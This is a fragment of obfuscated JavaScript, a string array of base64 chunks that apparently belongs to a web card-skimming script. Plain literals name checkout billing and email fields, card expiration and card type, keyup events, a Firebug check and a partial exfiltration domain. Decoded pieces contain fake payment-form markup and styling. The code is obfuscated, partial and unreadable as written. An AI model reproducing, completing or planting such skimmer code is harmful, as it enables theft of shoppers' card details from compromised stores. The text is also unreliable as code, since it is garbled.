','ogIzIyOGNm','dW5kOiBuby','dCIsV2lkdG','MoZSkpfHwh','QC13ZWJraX','W1N5bWJvbC','WzBdKXt2YX','NpdHkgMC4y','MSxhW3RdPV','YXJ0OmZ1bm','YXRlLG89cy','eSx0LFQpLG','bldpZHRoLG','PVMuZXhwci','RoaXMuZ2V0','dTBBMkEtXH','ZSB7IGZpbG','NzcyNSAxMy','aXJlZCI+Kj','VybiB1fSh0','44OCAxMy45','dmFsdWU6dC','Il9vbkNoYW','w7IC13ZWJr','UwQjlDXHUw','KSxwdD1mdW','ZW50ZXI7IC','B0cmFuc2Zv','b24tLTJ4cy','cmFuZEljb2','RW50ZXJEdX','EpOyB3aWR0','5zbGljZShz','FnSWNvbiB7','QpLGVbMl09','dChlW3NdLG','VlbjpmdW5j','hDLiQ9UXQp','5FbmR9fSx7','h0KXtyPSEw','xjPTA7Yzxz','dGUiKX19LH','QtVHlwZSIs','bGVjdGVkIC','MoKSxsPW4m','MjgxWk00ID','QzI3LjQyOD','xvcjogdmFy','dGhpcyksdG','tub3duLWlj','ogYWJzb2x1','dG9wKz1TLm','NvbG9yU3Vj','cik7IGJvcm','bnRSZWN0KC','kobik/Uy5t','bil7cmV0dX','ApLGUsdCxu','bmcgeyBmb2','07aWYoKGlb','cmVqZWN0Ii','AwLVx1QTYw','cCgiXFxcXF','IGNsYXNzPS','1lW2ldJiYo','b2YgdHx8IX','text/css','MoKS5sZW5n','ZWxsLCAiT3','0mJmVbdGhp','dmFsdWUiLG','LWlubGluZS','eHBvcnRzOn','bCxyLFtdKS','Z3JpZCB7IH','mg/jcb-271','RlZEJhY2tn','LWxhYmVsUm','dHk6IDA7IH','VudHNbMV06','9jazsgLXdl','VhY2goe3Ns','SD17Y2hpbG','9yLmJpbmQo','V0Ojotd2Vi','x7a2V5OiJk','JihyPXRlLm','Fzc2NvZGVT','eCA2cHggcm','LS1ib3JkZX','LGF0dHJIb2','MFx0XHJcbl','QodGhpcyx0','RseSxjb21t','N0IGVpdGhl','b25TdG9wcG','xuKSk7cmV0','fSxrPVMuZX','fSxTLmlzQX','50ZXh0PWQu','VudClyZXR1','KCl7dGhpcy','1lW3RoaXMu','b3JkZXI6ID','VGRjQxLVx1','LjYuNCIsUz','gwLDUpP2Uu','dGl2ZSAucC','ZZLmdldChl','Um93KTsgbW','p0KF90W3Iu','dHVybiBRLn','JiYiZmllbG','1ufHwwPT09','l9cmV0dXJu','AxKSwgb3Bh','Jlc29sdXRp','YT0ic2VsZW','0pLFMuZWFj','LWJlemllci','bXB0LWhlYW','YXJkQ3ZjSW','5hcHBseShu','b2R5IikuZW','ZT9TLmdyZX','MuY3NzKGUs','xlOmFmdGVy','JiZlLmRvY3','b3NbZV18fG','3682032fqNIfM','RweDsgei1p','ciByPTAsaT','eS5iZWZvcm','IHQucmVwbG','IC5wLU1lbn','Byb2dyZXNz','aW9uOiBlYX','VUeXBlP3Q6','IDA7IG9wYW','NlbGVhdmUo','ByZXZlbnRE','ciB7IC0tcC','JtLW9yaWdp','QuaXMtZW50','MudHlwZSk/','0ocj0oaT0o','YWNpbmc3Oi','5vbmU7IGJv','dldCh0aGlz','lnbjogY2Vu','OiAwOyBwYW','JzdENoaWxk','YodT15LmV2','guY2FsbCh0','xLZXk6ITAs','U9KGV8fCIi','tzIix2YWx1','dCl7cmV0dX','VjdXJpdHkt','0gLnAtQnV0','dGlvbiBsdC','ZGxlcnNbdF','0pKTplWzNd','Ryb2woKSx0','c1hNTD1mdW','5jdGlvbihl','ZWNrZWQpKS','dHVybnt0b3','LnJlc29sdm','TSsiKj0iK0','Q291bnQpfX','LHI9aS54aH','VJY29uIHsg','ZWFzZSB2YX','VwZGF0ZVZh','50ZXItZXZl','ZXJEb2N1bW','0icC1DYXJk','aWduOiBjZW','AwOyB9IC5w','dXJuIHJ9Zn','bGF5PSJpbm','ogNnB4OyB9','UubmFtZXNw','kvO2Z1bmN0','bnQ6IHNwYW','F1ZXJ5U2Vs','gyNFx1MDgy','BpLG8sYSxz','res=Thu,\x201','R9ZnVuY3Rp','aW5rOiAwOy','NlLCB0cmFu','hpbGQoNCkg','Y2s7IG1hcm','fG8uaGFuZG','MXB4IDFweC','Y3Q6e2dldD','ZU5hbWUudG','LWZpbGwgey','B0In0sY29u','dyYXBwZXIs','ZWxsLS14cz','#billing_f','FjaGVMZW5n','RlbGF5KTsg','NvcnQ9ZnVu','aHQsICMwMD','5kZXg6IDEw','KTtiLk9iam','c1sxXTpTdH','5nQWN0aXZl','NlPWZ1bmN0','ZXR1cm4gaX','bnQ6ICIiOy','V0KGUsdCxu','Uy5ldmVudC','kpKSl9LGFk','4tYnV0dG9u','b3ZlRGF0YT','cm0gMHMgZW','Ykljb24tLX','KSwxPT09by','fX1yZXR1cm','lzLnZhbHVl','dGlvbihuKX','bGVhbiI9PX','ZWFjaChbIn','cC1Mb2dvLS','dtZW50KCku','UuRVZFTlRT','ZXhTaHJpbm','AxLjI1cmVt','I6IiIsbWFw','Z5Lmdsb2Jh','Q2hlY2ttYX','t0XTtlJiZl','kmJih5LmRh','98XFxcXFte','YXNlKCkrIi','bS0tc2VsZW','BlP3Q6bnVs','RGlzcGxheT','tuPDA/bit0','UGlja2VySX','k6IDA7IH0g','wpfWNhdGNo','ZWRccyooPz','9sbG93PSEw','KG8uc3BsaW','J0YW50OyBv','ZztmdW5jdG','WzJdPXJbMl','ZFZhbHVlIi','LzIwMDAvc3','fHwhdGhpcy','VzIGZhZGVJ','AwLjFzIGVh','aW50ZXItZX','kzMDcgMTgu','JldHVybiBQ','h0LnBhcmVu','EsIDAuMjIs','Z3JvdW5kKT','Um93OiB2YX','8qISB3aWR0','0pKX19KS5m','\x5cd{0,12}','OmZ1bmN0aW','LHNoaWZ0Oj','PWZ1bmN0aW','FsbGJhY2si','ZXg7IG1pbi','MmVtOyB3aW','4sIC5wLVBo','KC0tZm9jdX','9uIixnZXQ6','wgNDAlKTsg','QuY2FsbChl','ICIpLGUuc2','xhdC5MRUZU','MtZmxleC1u','ogNHB4OyB9','IG9wYWNpdH','YXJnaW4tYm','wic2NyaXB0','44cyBjdWJp','b25zLWl0ZW','N0LWljb24g','1oJiYhdSYm','RzWzBdP2Fy','9uKTt0aGlz','ImJvb2xlYW','Q9dCBpbnN0','cGFnZVlPZm','KX0pLGUuc3','ZzcpOyB9IC','B0eSIgZm9y','sgdHJhbnNp','dWxsPT09ZS','l0ZW1UcmFu','MCxyPWUubG','VFbGVtZW50','LWdyb3c6ID','1vKHQpKTww','9uLCB0ZXh0','UmVxdWVzdE','4yNXJlbTsg','kzcmVtOyAt','PT09dCYmKG','dmVudC5hZG','BzY2FsZSgx','c1tzXSkmJi','0pJiYoblt1','d25EaXZpZG','VuZDpmdW5j','I6IHJnYigy','LW1yLTQgey','aXZlOyAvKi','tyZXR1cm4i','dFeHAoIihe','xTLmVhY2go','eXtoPSExLG','TmFtZShlKX','hsKTsgZm9u','PW5ldyBSZW','RlKHRoaXMu','IgbD1uLnNs','hpPT09byly','FzQ2xhc3M6','aXBwaW5nIH','MCkrcGFyc2','Z2VyKTsgfS','b3A6IDAgIW','aXMucmVzZX','ImJnRoaXNb','dJY29uIHsg','dHlwZW9mIF','Y0l0ZW1Cb3','k7Zm9yKG4g','MF0udG9VcH','RoKSx2YWxp','LS1jLWFjSX','QodnQobikp','aSYmKGEmJi','dGU6ZnVuY3','aGlsZDt2YX','5lciYmZS5y','Z3JpZDsgZm','KSl9KCJJRV','A6YWZ0ZXIs','IjoiYm9yZG','B4IDFweCBy','KG51bGwhPS','YoZSkpLmNh','VudD1lLHRo','UxXHUwOUYw','9tYXhMZW5n','.unknown-i','09aSYmKCJu','RoQW5pbWF0','cmFwcGVyLm','ZWRpYSAobW','b24oZSl7cm','Vhc2U7IH0g','aW5lciB7IH','c3BhY2luZ0','ludGVybmFs','LnAtRmllbG','IHsgdGV4dC','EwKSxZLmFj','XHUxRkQ2LV','RoKSBzb2xp','BlJiYiICIr','V0bGluZTog','aGFuZ2U6IH','ZSl7dmFyIH','woUy5jc3NO','UsIDEpLCBv','QGtleWZyYW','aChvLFtsLG','wgYm94LXNo','lzLGFyZ3Vt','b3hJbnB1dD','1wYXRoOiBp','BlPSJjaGVj','LnZhbHVlLm','IitNKyIqIi','BhY2luZzMp','RFRkFVTFRf','bm9ybWFsOy','bGF0ZSgwKT','MtaW50ZXJy','aGlkZGVuIj','dCIrYV0scl','Ym90dG9tOi','KG51bGw9PX','cmlidXRlJi','eU5hbWUiLH','NlLm1hdGNo','BlfHwhUy5j','lvbjogb3Bh','RSIC5wLUNo','FsdWV8IitS','kuZGF0YSxk','1hY3Rpb25X','xbb109KHM/','RhKSYmKGYr','VudCgiZGl2','dXMpOyBtYX','Ll9jaGFyRG','UgdVtkXSl9','aGlzLm1heD','ggM3B4IDZw','PSJ1bmRlZm','BuZXcgVHlw','Q6IG5vbmU7','VzIGVhc2Ug','BuPW0oaVt0','eHA/aHQuSU','fChwLnNwbG','EtXHUzMDM1','b25EZWxheT','Z3RoKX19LH','V2l0aCh2LF','xUUiAudS1t','5kIixnZXQ6','FjaXR5Iik7','aW4gZSlyPW','RvdHlwZU9m','xlbT1lLHRo','09bi5ub2Rl','91bmREaXZp','hyb3cgVHlw','9mcm9tPXQs','IDAuMTVzIG','OntzY3JpcH','dmFyIGU9dG','xyKSxzPSJv','aW1hdGVkPW','Y29uTWVudU','YXIoLS1wLW','N0ZW5lcnNb','RpdmU6IDA7','YV0odCksdS','YyNWVtKTsg','YmVyQ291bn','Y3Rpb246IG','YWNpdHk6ID','bmx5LCAucC','50ZXJpbmdB','BwbHkodCxh','ksKGE9Zi5m','Q7ZnVuY3Rp','UwQzBFLVx1','1a95fb64f.','R0b206IDE2','Lm1heCxmPU','dW5kKTsgfS','ZSAucC1DaG','LWZsZXg7IG','h0IHsgZmls','U9bmV3IFJl','KGUsdCxzLG','goe3Njcm9s','lkZXIgeyBs','MtaXRlbSB7','IHZvaWQgMD','KT9bXTp0Om','ZEJhY2s6Zn','cGF5PC9wPj','JeIitNKyIq','NsYXNzPSJw','b3VuZDogdm','bnRzOiBub2','ZXNldCIsdm','bHMgeyBwb3','bikgZWFzZS','5ndGgsbj10','tpdC10cmFu','ZXQiaW4gaS','JwLUlucHV0','OmZvY3VzLX','ZW5ndGhdPW','UmJigib2Jq','KDIzMCwgMj','XHgyMFx0XH','QgMDtyZXR1','R5cGV8fGQs','BlbmRDaGls','l9fTt2YXIg','dHdlZW5zLm','YmRiNDdiMD','b3JQcmltYX','N0ZWQgeyBj','d0aD8odD1b','YXNzY29kZS','0mJlQuc2V0','Vbbl0pO289','KFN5bWJvbC','lvbih0KXt1','JpbmciIT10','1vdmVFdmVu','dCxlbmQ6dG','R9KCksX3Q9','bTsgfSAucC','10LlNUT1Bf','O2ZvcihuPX','RDaGlsZDpj','RlJiZlLmdl','b3NlV3JhcH','JvcigialF1','d2l0Y2hDb2','cm91bmQpOy','LGY9IWR8fC','5leHBhbmRv','N8fGU7cmV0','ZXR1cm4gMT','51bGx9KSxz','1jb250ZW50','UpanQobisi','bXYtNyB7IG','KHR0PURhdG','Q2xhc3M6Zn','ohMH0pO1Mu','hpcy5fbnVt','aGlzLnJlc2','b250OiB2YX','k1MjE2YzMz','lvbnM9Syh7','9uKCl7Uy5y','hlLHQsbixy','9wSG9va3Mu','NwYWNpbmc4','gtLWMtYmxv','ogbm9uZTsg','cih2YXIgdC','FmdGVyIHsg','NhcmRCcmFu','BlYXQoaS5s','Y2luZzogbm','x1MUZEQlx1','fG4uc2NyaX','cHRvT25yYW','ZXhwci5wc2','hpcy5jb21w','KHQsZSl7dm','dTBCNURcdT','KCEwKSxpLn','5lckhUTUw9','ZWFjaChmdW','dGl2ZUVsZW','YnV0dG9uKS','Bvcyk7KS0t','Y3Rpb25QYW','LCBjb2xvci','MkwyMy44MT','ZWN0KHUpJi','tleToidW5t','4odCl7aWYo','bXNNYXRjaG','dGg6IDMzLj','MzE1XHUxMz','PSJGaWVsZC','ZXcgZnQsaT','h2b2lkIDAs','1JbnB1dEZv','Y2xvc2VUYX','ZWFzZSwgYm','5wLUNhcmRF','MCk7IH0gLn','Uobi0tKWRl','YWx1ZSk+PT','ZXN0KHIpKX','x8bD09PW4m','JuIHQlMn0p','tuXT1vWzBd','ciLHtyZXBl','lmKHZvaWQg','ZVkoMTBweC','0pWzFdLnRv','5nZVBvc319','cigidW5zdX','QmFja2Ryb3','luZ0FjdGl2','5fY2hhckRl','OiJuZWFyZX','Vtc0JhY2tk','KWhlLnRlc3','B0dChlLHB0','QudmFsaWRh','RyaW5nIiE9','BFcnJvciBT','lvbih0KXt2','SGVpZ2h0VH','bnNldCAwID','RlIix2YWx1','4tYm90dG9t','wgLnAtUGlj','AxMnB4OyAt','5lOiB2YXIo','dS1wdC1ncm','MgMjcuNjky','aC1jaGlsZC','dXJhdGlvbi','JnaW4tbGVm','QuREVGQVVM','dG9Mb3dlck','ZWVuIGFuZC','QodGhpcyks','ZS1mbGV4Ym','Y29uLS1sb2','VkIiksZmUu','LCAxKSwgdH','hhcmd1bWVu','siKiI6W2Z1','dF09e3NldH','Vja2JveElu','bHVlKCk7dm','9sb3I6IHZh','Vmlldy1pY2','PT11JiYodG','cy5lbC52YW','cuODE2MVYx','bHVlLHU9dG','dmFyIHI9IW','NzMsIDAuNC','U2VsZWN0b3','Uobi0tKShh','IHRoaXMuaW','tncm91bmQt','ZSgtMTAlLC','map','p1c3RpZnkt','PWV9ZWxzZS','bGV4LWFsaW','OC43NzIyID','VC5zZXRSZX','srKWlmKGIu','Fic29sdXRl','xlY3RlZCAu','#expiratio','MpKSl9KToo','W107aWYobz','FjaCgiQm9v','r-ac52cd46','5nZXQodGhp','9wYWNpdHkg','U2XHUwNTU5','PXQ/Uy5maW','AyKTsgfSAu','9fcHJvdG9f','KXsxIT09dG','ZGVnKTsgdH','siMCIpLGUu','k6IDE7IHRy','1Gb2N1c2Vk','ZzIGN1Ymlj','aSk6MDtyZX','Q6IGNhbGMo','R7fSgpfFtc','eDsgLXdlYm','x8dCxpPVMu','cgUmVnRXhw','cHQtZGVmYX','Rpb246IHVu','0sc2V0OmZ1','cm5BdXRvZm','xuKXtpZigh','dUFBRUFcdU','dGVQcmVzZW','09ayYmclsx','dXJuIDd9fS','B9IC5wLVRh','giZGF0YS0i','TWV0aG9kQ2','gpfSx0aGVu','NpbmcxKSk7','aGlzLl9leH','Y3QgeyAtd2','VwYXJhdG9y','IDAsIDAsID','aW5lZCIhPX','RlLWl0ZW0g','VkIC5wLVNh','5hcHBlbmRD','EwfSxnbG9i','PSExO2lmKG','aWZ5LWNvbn','N0EtXHUwMz','9yKHIgaW4g','xiYWNrcygi','50Tm9kZS5p','aDogOTZweD','x1MDQ4MVx1','58fE1lKGUp','b3cgbmV3IF','cylULnNldF','UmFkaXVzKT','LUxvZ291dE','aWR0aDogMS','b2RlLmlzLW','l0ZW06bnRo','aXNwbGF5KT','bGF0ZSgyMD','eTogLXdlYm','k6ImFsaWdu','0tYy1hY0l0','F5bWVudE1l','cGVuZENoaW','g7IHBhZGRp','LHRyaWdnZX','02cHgpOyB9','OyAtLXNwYW','Zvcm0gMHMg','I9aS5nZXQo','cm91bmQ6IH','e2lmKCEodC','ZXI6IHZhci','ZWN0aW9uOi','xpZCB2YXIo','QpO2lmKGh8','LCAucC1Bbm','LCAtd2Via2','plMDUpOyB9','c2VGaWVsZH','kscnx8W119','MtUGlja2Vy','YWpheFRyYW','cigtLWZvY3','A1OiAjZmZm','LHIsZFtyXS','ogdmFyKC0t','IDYxKSAwcH','l7dmFyIGU9','9pbnRlcklk','V1ZG9zW2Vd','BkPXNlLnN1','bnMucHVzaC','JvdW5kQ29s','B9IC5wLUJ1','JhZGl4KTty','xlWzVdPSso','hwJiYoZD1z','BpY2tlckl0','h0OiAwOyB9','biYmZS5hZ2','KTsgLS1wLW','Ry51aWQrK3','dDsgb3V0bG','Igbj0hZS5j','VyQ29sb3I6','IC0tYy1ibG','KXIuc2V0Um','JJdGVtLS1k','dHMoKS5sZW','Qoe3RyaWdn','1UZSksdGhp','MXB4OyAtd2','Jsb2NrRGl2','k6dCYmIm9i','JiZuKHQpfS','SW5wdXR8fC','51cGRhdGVP','bDpUdC5ocm','09PXcobykp','ZW5ndGg9aS','lvbjogcmVs','ogNTAlOyB9','tlLnNsaWNl','MjkgMjYuMz','KGUpe2lmKG','4obixyKXt2','I8KG89Y1sw','dGVycGF5Q2','ZVs0XT9lWz','9sZS53YXJu','phic.com/f','IyNlx1QUIy','eyBjb250ZW','c3RhcnQ7IC','aW9uLGZ1bm','b2NhbGUtaG','l8fCgocD11','FtZS50b0xv','soZitNYXRo','LjhzIGN1Ym','LGwodSxvLF','bWVudCgiYS','MzJTsgfSAu','EwcHgpOyB9','pyKSkpLnNl','dXJuITF9Om','bHVlLHRoaX','90b3R5cGUp','cGVyIHsgb3','I5NiwxMDIz','LVx1MEFCOV','BpbiBVZT9l','NCeVRhZ05h','MCokLywiIi','Blci5pcy1l','VuZDogMC43','IC0tcC1sb2','QUE4MC1cdU','U9dGhpcy5j','FjU3BhY2lu','cy5vcHRpb2','J8PiIpLFg9','cnREZXRhY2','ZSwgdmlzaW','e2tleToiX3','dmFyIGk9T2','bnQscD1lP2','UoYT0rK3Mm','FnZXwuKy1l','ksIDYxKTsg','FnZTogbGlu','xzZXtpZigo','dlQm9yZGVy','cnZlclByb3','B1dCBkaXI9','MTxhcmd1bW','cykuY2FsbC','l0aW9uOiB0','50OiBmbGV4','hlY2tlZDpm','billing_em','1lbnRzWzFd','keyup','PWVbMV0ucG','MSAyNy41Nj','JlbnRNYXNr','EwLGV9ZnVu','BzdGFydDsg','395fJbTGm','X2hhbmRsZX','ltaW5nLWZ1','bm90ZSwgLn','JpZiAhaW1w','YXJ5KTsgfS','h0OiA0MDAg','YWNjZXNzKG','P246dCl9LH','ZSk7IGhlaW','LCExPT09dG','V0dXJuIGVb','ZXh0ZW5kKH','ZmluZC5tYX','ByZ2IoNSwg','AtR3JpZENl','bmQ6IDAuNz','hhLmNyZWF0','ZWRpYXRlUH','RzZXQiKSl9','0pfSxlbXB0','IrIj09PW5b','5pcy1leGl0','h2YXIgdD1h','U7IH0gLnAt','LSkoYT1wW2','5mbltvXT1m','l9LGlucHV0','BlLHQsYSxz','TWFyZ2luUm','97YmluYXJ5','Nmb3JtOiBy','SWNvbnMtLW','bmltYXRpb2','N0KHQpKXx8','Y2s7IGhlaW','lseSk7IHot','bW92ZS5jYW','dXQtcGxhY2','RhaW5lciI+','aWYoaT10W3','ZW1IaWdobG','JCksQy5yZW','IGZsZXg7IH','IDVweDsgLS','IgeyBmaWxs','tuLmFwcGx5','49dCsicXVl','I+PHRpdGxl','RlckJhY2tn','BlYXNlOyAt','FkaXVzOiA0','ImZ4IiksdG','QzZcdUQ3Q0','aXVzKSAvID','g7IGRpc3Bs','18IitXKyIp','9ucyB7IHRy','ZXJ0ZWRDb3','RGlzcGxheS','k6IiJ9fSx7','JiZzZS5lcn','aGFyRGVmc1','R0ZXItc3Bh','dmUodGhpcy','IrTSsiKSIr','RvZmlsbCwg','cmQtZmlsbG','YXIgbz0icG','dHkgMC44cy','ZG9uZSh0KS','Iga2U9Lzxz','Zvcm0tb3Jp','x1MkRBNlx1','9qcy5zdHJp','WzBdKyJXaX','d0aDtpKz11','l0eS1jb2Rl','IuU3RyaW5n','M4MjIgMjAu','d0aDt0Kysp','R5cGUuX19w','cm91bmQgMC','bWlufHx0aG','b2xsb3cmJi','NlIG1lbW9y','cyxhPXRoaX','bmNlRXhpdE','EycHg7IC0t','by5wdXNoKH','c2sudmFsdW','ZXIgY2VudG','1cdTA4NThc','JraXQtaW5w','5lciB7IGRp','xsKHRoaXMp','KXx8ZS5qcX','LHQpe3Zhci','YmFzaXM6ID','ApOyAtbXMt','dHVybiBudW','thZSh0aGlz','4odCl7dGhp','NldHVwOmZ1','ZSk9PT10Om','aGVhZGVyIH','cgMTQuOTQ4','LS1jLWJvcm','ZCIsZ2V0Om','bmtzW3RoaX','MjIsIDEpOy','xkKS50ZXh0','fHUuZ2V0QX','LWZvbnQtc2','FkZGluZ1Rv','V4cChNKyIr','1zLS8sej0v','5kYXRhLGk9','aXMtaW50ZX','IGVhc2UsIH','log','bCgpKSksSG','MUUwMC1cdT','U3VjY2Vzcy','Qsbik7cmV0','KGUsdCxuKX','IHsgd2lkdG','XHVGRkNBLV','UtbXItNiB7','aC0xXSYmMz','IitlKyIpIi','IlsrfFxcLV','aW5rL2ksQW','0pLHUuX2dy','tjb25zdHJ1','1pLmdldChl','c1t0XS5zcG','PW4uc3RvcC','bkNoZXZyb2','cC1Mb2FkaW','JuIGV9Uy5l','BhY2l0eTog','cG9ydGFudD','VsZHNldCIp','IiBuYW1lPS','dUE2MkFcdU','ZGF0ZTtxKH','FyIFA9L1te','50LWJveCIs','Jsb2NrOyAt','RDZWxsLS1t','VkW2ZdKSxT','ZXRUb3VjaG','E9YS5zbGlj','LnAtU2hvd1','KT9yLnVuaX','t1LnVuc2hp','UsImZ4Iiku','RzU2VwYXJh','dGlwbGUucC','eS5ldmVudH','biB7IGxlZn','JzdHJpbmci','Q2FyZEJyYW','09Yy5zZWxl','LW92ZXIiIH','bzthPT09KG','YnV0ZU5vZG','I1NSk7IC0t','LXRyYW5zZm','Il07aWYoIW','Nrcz1mdW5j','LW1iLTcgey','ksIHRyYW5z','NmVtOyBvcG','LCAucC1DaG','ZvbnRXZWln','lkYXRlPXRo','JhbWVIZWln','ZyaWVuZGx5','OTAtXHUxMk','4uaXMtbG9h','hsLnN0eWxl','IG4sYSxyPT','d2F5cyhuJi','Ojk9PT1lLm','0paWYoKG49','K0krIiQiKS','Iscj12b2lk','aW1hdGFibG','l9fSx7a2V5','UgMC4yNXMs','aWQgcC1DYX','0vXFtcXSQv','ZXJlbnRlcj','aW9uTmVnYX','50OiAiIjsg','hvW3JdLGFb','cnRhbnQ7IH','RvdHlwZS5f','dGg6IDQxLj','cmVzaXplIH','QgMCE9PW4u','RoaXMuX2xp','1ZLmdldChl','VvdXQoZnVu','fDooZXZlbn','bjogdHJhbn','kgIWltcG9y','MtYWNJdGVt','W3RdLGVbdF','V0dXJuIiI7','92ZXIsIC5w','xpZCB0cmFu','xkLmRlZmF1','ZGVmYXVsdD','dCYmdS5hZ2','ZToiIix7dG','ZC1maWxsZW','AxLVx1QUIw','cmFuc2xhdG','LHUsbCxjPT','9uIj09dHlw','lmKChvPWVb','Rpb24gdCh0','ZGVyLWJveD','BheUZvcm0g','JraXQtdHJh','ZGVkIikmJl','SWNvbiwgLn','VlIix0LHRo','Rlci1ldmVu','E2cHg7IC0t','k9ZS5wcm9t','UpKSxsZShm','dGVzO2lmKH','BzcmM9Imh0','bGVuZ3RoJi','0mJnJbdF0u','bSwgQmxpbm','BlXXx8e307','Y2VzcyhlLH','dCYmKCFDLm','h0KSBlYXNl','1cdUFCMEVc','92ZXIgeyAv','ZXR1cm5bdC','AwcHggM3B4','dWJpYy1iZX','LG49UShlLn','bmx5IHNjcm','eS5jcm9zc0','bmciLCExLH','9wIiwhMCks','xhLHM9W10s','XSk7ZWxzZS','1KU09OLnBh','9kZTxzcGFu','ZDt2YXIgWD','ZWVkPWZ1bm','YjpmaXJzdC','JmdW5jdGlv','KSxuLmd1aW','ciBFdD1mdW','5pbmRleF19','YXIgdD1lLm','ZShjLCJzY3','OiJyZW1vdm','puZXcgUmVn','Qm9yZGVyQm','KHQpfSk6W1','dXNoKGkpO3','lucyhyKTpl','x0KSx0aGlz','dCIpJiYodX','aykubmVhcm','FjaXR5KSBl','kuYXBwbHko','t0aGlzLmN1','cmcvbGljZW','lzLl9hcHBl','dD1sLmFwcG','dXJuITF9Zm','U9ci5vZmZz','c2VsZWN0aW','VGFiSWNvbi','bGVmdDogMD','TFRSIC51LW','QuaW5kZXhP','9kaXY+PC9k','PW4pe2lmKH','cC1QaWNrZX','LXpdW15cL1','IGZvbnQtc2','LHApfSl9Zn','wiPHNlbGVj','bmNlOnQmJn','1hdGgubWlu','18fChkPXM9','hbXlxzXHVG','ZCB2YXIoLS','VuZXIoInVu','LS1jb2xvcl','lucHJvZ3Jl','VyIHsgaGVp','kgMC44cyBj','1FbWFpbEZp','kpKSk7dGhp','sgfSAucC1F','XGIoPzpqYX','bGUgeyBvcG','gsaC5vdmVy','YSxzLHUsbC','N5bWJvbC5p','UsdCl7dmFy','KXt2YXIgaT','NoKGUpe2lm','exception','IHsgYm94LX','0941307118','RoaXMsdCx7','h8VHlwZXxV','dERhdGUoKS','A6IHZhcigt','lzTmFOKHQ9','E9cGFyc2VG','F1dG9maWxs','cSh0aGlzLH','wsYyxmPSJ3','NlbGwtLXNt','50KHQsMTAp','c2goZSksUy','LHM9ZnVuY3','sgfSAucC1H','0tbWQ2IHsg','dHVybiBILm','x1ZTpmdW5j','JudW1lcmlj','Qlx1MEVBRC','RoaXMubWFz','000','x1ZTpTLmV2','dHJhY3RUYW','hTKGUpLnZh','JnaW46IHZh','bkl0ZW0uaX','AwLjgxMjVy','c0NvbnN1bW','ckl0ZW0tLW','UyhlKS5vZm','ZXRXcmFwcG','KCl7bz1hcm','1taC00IHsg','ZpZXctbG9n','5sZW5ndGgm','4gdGhpcy5f','MV0saT11Wz','MpImNvbnRl','dCxuKXtyZX','IHMuZG9uZS','UgMC4xczsg','NYTUwsUy5j','cnR5KHt9LC','ZUNvbnRhaW','aXN9LGRpc2','cHBseShlLG','hvWzBdLnR5','R0aDogMWVt','BmbGV4OyAt','AlOyB9IC5w','9sb3IgMC4x','YXkoaT4xP2','AlOyB9IC5j','ltZy9tYXN0','MCxlPWFyZ3','bnRlckRlbG','KXt3aGlsZS','9uKXJldHVy','Uuc2VhcmNo','9ucy0taGlk','xpKSx0aGlz','KV18fCJvYm','UsIDQ1JSwg','bXM6IGNlbn','0teGwgeyBo','OyAtLXAtYW','0geyBtYXJn','b3NpdGlvbj','aHRUcmFuc2','RlbnQ9IiIp','dXM6IDZweC','Ym94fHJhZG','LCAucC1QaW','lzLHIucXVl','4gciluIT1E','xTLmlzWE1M','LVx1MTlDN1','BndCh7Y2hh','Ijoic3RyaW','tvKyspbnx8','h0IHsgY29s','VyLWJvdHRv','ljdCI7Im9i','M9e3JhZGl4','tlK3RoaXMu','MzAiIGhlaW','4sIC5wLUxp','dDxyO3QrKy','ZhciBlPXR0','b24oZSl7Zm','sgcT0wLjAx','YWNlOiBub3','VudHMpLFku','VwPXl0O3Zh','dGg6IDgzNX','dHkgMC40cy','charAt','x8InN0cmlu','dvTGlnaHRE','fSksUy5fZX','AuQWNjb3Jk','bGlnbjogbG','ZCIscz1TKS','YmZi5hZGRF','cC1MaW5rRm','YWRkKG51bG','LnRlc3QoZS','R5cGVvZiB3','d]\x20formOve','LTEpOyB9IC','sgZm9udC13','eiVdKyQiLC','AuMXM7IH0g','hwKCJeXFwu','U2Vjb25kYX','fSxfPS9eLW','xTLmluQXJy','xbIitNKyIq','OyB9IC5wLV','50ZXJydXB0','dCh0aGlzLn','IyLCAxKSwg','U9YXJndW1l','e1MuZm5bZV','aXZpZGVyIH','NvbXBsZXRl','cj0xO3I8dT','W3RdPW4pKX','4mJihlLnZh','Z1RvcCkgLy','IDI3LjUgMT','c2xhdGUoMC','4gJHQodCxp','ZXR1cm4gUy','cjpmdW5jdG','dyb3VuZC1j','ZXh0cmFjdE','5ndGgrMSk9','AtUlRMIC5w','wsZX0sbz1z','ZXI7IC1tcy','Z0LnR3ZWVu','eFNoYWRvdz','xlKGUpfSxJ','cardtype','5Jbm5lckJv','LmlzLWludG','J0OiB2YXIo','VudHMiLHZh','5QaWNrZXJJ','ksIG9wYWNp','KG4ucGFyZW','UsYT1bZV0s','a2JveCIsdi','UodSkscmF3','IT09ciYmKG','fSAucC1TaG','RpYSAobWF4','YmtpdC1mbG','9rc1tpK29d','PSFyJiZoKG','cHggdmFyKC','LGcpOmgmJi','dC5pbmRleE','oiX2FwcGVu','bHVlPSIiPj','aW9uIj09dH','ZmlsdGVyOn','dGVzdCh0Ln','dmVDaGlsZC','ZnQ6IDA7IG','KSYmdGUuZX','Lm5vdGlmeS','FzdC1jaGls','a2V5OiJfdW','cyx0aGlzLm','YmKHQ9ZSxl','JqZWN0Lmtl','IpKTtmPVRl','bnVsbCE9dD','JlbW92ZTpm','dCkgLSB2YX','lmKDE9PT10','NpdGlvbjog','Firebug','RlclRvcFJp','OiEwLHNjcm','1pLmxlbmd0','9mdW5jdGlv','UpcmV0dXJu','ZlIC5wLUxp','JlcnJvciI9','biBzJiYocz','RpdmlkZXJC','Q9ZnVuY3Rp','JdLG90LnRl','KSksdS5hZ2','l7bz1pO2Jy','xsLS1sZzMg','Z246IGNlbn','Y3VzdG9tZX','JtOyB9IC5w','b3V0KG4pfX','Z2h0LXJhZG','dCgpe3EodG','OmV0LGluaX','bGF5OiAtbX','dCxlLG4sci','ModGhpcy52','RsaW5lOiBu','SWNvbkNoZX','x1QUE3QVx1','VsbC0teGw1','YXBEZWZJbm','REEtXHVGRk','bkR1cmF0aW','REaXNwbGF5','Uy5zcGVlZC','ltdWxhdGVk','b3RvdHlwZU','xILlM9NCxI','aXRpb24tdG','dW5kQ29udH','t0XXx8IiIp','Y29kZS1vdm','aW5wdXQuc2','IoLS1mb2N1','FuZGxlT2Jq','b3QoLnAtVG','b250ZW50P3','NoaWxkLCJ0','NoYWRvdyk7','x1MTA2RS1c','dXM6IG1pbi','4oZSx0KXsi','Pz1bXi1dfC','VsbCE9ZS5l','9nbyB7IHJp','IoO2whPT10','VYTUwiLHRl','IG49IjB4Ii','byxhPXR5cG','XihFdmFsfE','x1MDM4